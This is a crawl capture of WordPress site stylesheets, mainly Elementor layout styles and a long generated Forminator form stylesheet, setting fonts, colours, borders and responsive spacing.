.elementor-element.elementor-element-c34453f .elementor-icon-box-title a{font-size:18px;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon{font-size:20px;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title a{font-size:18px;}.elementor-269 .elementor-element.elementor-element-0ae8500 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-3c52eb0{padding:40px 0px 30px 0px;}.elementor-269 .elementor-element.elementor-element-b2ca505 img{width:100px;}}/* Start custom CSS for text-editor, class: .elementor-element-f4e2db3 */.elementor-269 .elementor-element.elementor-element-f4e2db3 a {
    color: #fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://gis.mg/wp-content/uploads/elementor/css/post-419.css?ver=1739983493
body_size: 7264
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-419 .elementor-element.elementor-element-ee8677d{text-align:center;}.elementor-419 .elementor-element.elementor-element-ee8677d img{width:150px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-419 .elementor-element.elementor-element-17b919f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:4px;}.elementor-419 .elementor-element.elementor-element-17b919f .elementor-divider-separator{width:100%;}.elementor-419 .elementor-element.elementor-element-17b919f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:20px;font-weight:500;}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-419 .elementor-element.elementor-element-46485a7{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}#elementor-popup-modal-419 .dialog-widget-content{background-color:var( --e-global-color-accent );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-419{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-419 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-419 .dialog-close-button{display:flex;}#elementor-popup-modal-419 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-419 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1366px){.elementor-419 .elementor-element.elementor-element-ee8677d img{width:130px;}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-419 .elementor-element.elementor-element-46485a7{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}}@media(max-width:1024px){.elementor-419 .elementor-element.elementor-element-f061b63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-419 .elementor-element.elementor-element-ee8677d img{width:150px;}.elementor-419 .elementor-element.elementor-element-17b919f .elementor-divider-separator{width:30px;margin:0 auto;margin-center:0;}.elementor-419 .elementor-element.elementor-element-17b919f .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu .elementor-item{font-size:20px;}.elementor-419 .elementor-element.elementor-element-46485a7{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}#elementor-popup-modal-419 .dialog-close-button{font-size:30px;}}@media(max-width:767px){.elementor-419 .elementor-element.elementor-element-ee8677d img{width:130px;}.elementor-419 .elementor-element.elementor-element-46485a7{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-419 .elementor-element.elementor-element-46485a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}}/* Start custom CSS for html, class: .elementor-element-329c579 */.elementor-419 .elementor-element.elementor-element-329c579 {
    margin-bottom: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gis.mg/wp-content/uploads/forminator/484_46a7f1d02aac4b655f909d23933847a0/css/style-484.css?ver=1706086293
body_size: 39933
content:
#forminator-module-484:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-484 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-484 {
					border-color: rgba(0,0,0,0);
							background-color: rgba(0,0,0,0);
			}

#forminator-module-484 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-484 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
							box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-error:hover,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-error:focus,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-error:active {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-error,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-error p {
					color: #000000;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
							box-shadow: inset 2px 0 0 0 #1ABCA1;
			-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
			-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-success:hover,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-success:focus,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-success:active {
					box-shadow: inset 2px 0 0 0 #1ABCA1;
			-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
			-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-success,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-success p {
					color: #ffffff;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-label {
					font-size: 14px;
											font-family: Montserrat;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-label {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-label .forminator-required {
					color: #ffffff;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description p {
					font-size: 12px;
											font-family: Montserrat;
										font-weight: normal;			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description a,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description a:hover,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description a:focus,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description p {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-error-message {
					font-size: 12px;
											font-family: Montserrat;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input input {
					font-size: 16px;
											font-family: Montserrat;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input {
					border-color: #ffffff;
							background-color: rgba(237,237,237,0);
							color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input.forminator-calculation:disabled {
					-webkit-text-fill-color: #ffffff;
				opacity: 1;
	}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input:hover {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input:focus,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input:active {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input input,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input input:hover,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input input:focus,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input input:active {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input::placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input:-moz-placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input::-moz-placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input:-ms-input-placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input::-webkit-input-placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-is_hover .forminator-input {
					border-color: #20067c;
							background-color: rgba(230,230,230,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-is_active .forminator-input {
					border-color: #20067c;
							background-color: rgba(230,230,230,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-has_error .forminator-input {
					border-color: #E04562;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #20067c;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-prefix {
					color: #000000;
			}

    
    #forminator-module-484 .forminator-field .forminator-radio .forminator-radio-image span,
    #forminator-module-484 .forminator-field .forminator-checkbox .forminator-checkbox-image span {
                    width: 70px;
                    height: 70px;
            }


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea {
					font-size: 16px;
											font-family: Montserrat;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea {
					border-color: #ffffff;
							background-color: rgba(237,237,237,0);
							color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea:hover {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea:focus,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea:active {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-is_hover .forminator-textarea {
					border-color: #20067c;
							background-color: rgba(230,230,230,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-is_active .forminator-textarea {
					border-color: #20067c;
							background-color: rgba(230,230,230,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-has_error .forminator-textarea {
					border-color: #E04562;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea::placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea:-moz-placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea::-moz-placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea:-ms-input-placeholder {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-textarea::-webkit-input-placeholder {
					color: #9e9e9e;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio .forminator-radio-bullet {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio .forminator-radio-image {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio input:checked + .forminator-radio-bullet {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-radio input:checked ~ .forminator-radio-image {
					border-color: #17A8E3;
							background-color: #E1F6FF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-has_error .forminator-radio .forminator-radio-bullet {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox .forminator-checkbox-image {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					border-color: #17A8E3;
							background-color: #E1F6FF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box {
					border-color: #E04562;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image {
							border-color: #777771;
										background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-consent,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-consent__label,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-484.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Montserrat;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #ffffff;
							background-color: rgba(237,237,237,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #9e9e9e;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					border-color: #ffa400;
							background-color: rgba(237,237,237,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #ffa400;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					border-color: #ffa400;
							background-color: rgba(237,237,237,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #ffa400;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-search input {
					font-size: 16px;
											font-family: Montserrat;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
					font-size: 16px;
											font-family: Montserrat;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default {
					border-color: #ffffff;
							background-color: #ffffff;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
					color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
					background-color: #007b67;
							color: #ffffff;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
					background-color: #007b67;
							color: #ffffff;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-484.forminator-dropdown--default .select2-search input:hover {
					border-color: #17A8E3;
							background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multiselect {
					border-color: #777771;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-has_error .forminator-multiselect {
					border-color: #E04562;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multiselect .forminator-option {
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-custom-form-484.forminator-calendar--default {
									font-family: Roboto;
						}


	.forminator-custom-form-484.forminator-calendar--default:before {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-header .ui-datepicker-title select {
					border-color: #BBBBBB;
							background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td.ui-state-disabled span {
					border-color: #E6E6E6;
							background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					border-color: #DDDDDD;
							background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					border-color: #17A8E3;
							background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-484.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload {
		cursor: pointer;
					border-color: #777771;
							background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
